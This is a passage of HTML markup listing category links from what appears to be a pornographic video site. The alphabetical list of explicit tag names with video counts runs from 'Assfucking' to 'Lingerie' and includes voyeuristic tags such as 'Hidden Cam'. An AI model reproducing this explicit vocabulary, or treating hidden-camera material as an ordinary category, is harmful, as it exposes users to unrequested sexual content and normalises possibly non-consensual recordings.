                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Assfucking <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211/Asshole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asshole <span>(1762)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(1703)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(4844)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(7184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(14298)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babysitter <span>(1035)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(84)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Licking <span>(442)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/232/Banging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Banging <span>(1170)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bathroom <span>(1138)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1225)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/241/Beauty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beauty <span>(1437)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bedroom <span>(1224)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(7328)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/166330381/Big Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Boobs <span>(5121)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(7182)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(14272)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bizarre <span>(1041)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(6429)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blindfolded <span>(649)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(9630)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(25374)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213/Bondage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bondage <span>(3744)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/19/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>(7142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/142/Boots/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boots <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Booty <span>(1803)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/111/Bottle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bottle <span>(620)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/138/Bra/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bra <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(668)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1650)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(10176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1086)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(5168)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(942)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1345)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1620)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1255)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10878980/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Chinese <span>(1150)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/217/Clit/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Clit <span>(1053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(2387)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/168/Club/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Club <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/179/Coed/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coed <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2465)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1498)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/189/Cougar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cougar <span>(1066)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(2118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(3040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>(1112)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1819)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cucumber <span>(538)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/252/Cum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum <span>(3021)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>(1543)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(10836)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/237/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cute <span>(1987)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/121/Dating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dating <span>(374)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(5585)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/248/Dick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dick <span>(7453)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(4484)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1233)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(5854)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/197/Domination/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Domination <span>(2232)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominatrix <span>(987)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(897)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1522)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/225/Drilled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drilled <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137/Dutch/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dutch <span>(1052)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55705615/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ebony <span>(1929)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/113/Electrified/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Electrified <span>(113)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1014)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1383)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/134/Escort/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Escort <span>(1017)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/227/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> European <span>(6263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Exhibitionists <span>(680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/194/Exotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Exotic <span>(1040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Fucked <span>(823)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(782)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/242/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facial <span>(4783)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/84475912/Fat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fat <span>(1261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/157483017/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1706)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(3181)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(5608)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/171/Ffm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ffm <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/240/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fingering <span>(4807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1850)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/133/Fitness/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fitness <span>(1028)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/200/Flasher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Flasher <span>(1366)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/174/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> French <span>(1334)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/259/Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fucking <span>(8012)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/192/Gagging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gagging <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(3796)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/193/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> German <span>(2429)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>(2407)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209/Glamour/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glamour <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1516)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1136)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Golden Shower <span>(212)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1533)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1531)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(3188)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(3056)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(5535)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(15662)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1783)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1177)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1942)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(4449)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/119/Hospital/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hospital <span>(849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/151/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>(1130)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/183/Housewife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Housewife <span>(1336)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Humiliation <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hungarian <span>(871)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/148/Husband/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Husband <span>(1141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(4353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/167/Insertion/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Insertion <span>(837)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(5023)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/115/Interview/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interview <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/154/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italian <span>(1179)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(4711)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/131/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/216/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jerking <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/219/Jizz/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jizz <span>(1072)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/186/Juggs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Juggs <span>(1034)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/231/Juicy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Juicy <span>(1176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207/Kinky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kinky <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208/Kissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kissing <span>(1866)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kitchen <span>(1061)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/149/Knockers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Knockers <span>(344)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10747908/Korean /popular/1/" target="_self">
                                    <i class="la la-tag"></i> Korean  <span>(1282)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1135)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(4094)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/178/Legs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Legs <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(5958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lezdom <span>(1022)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/243/Lick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lick <span>(1287)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(3742)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
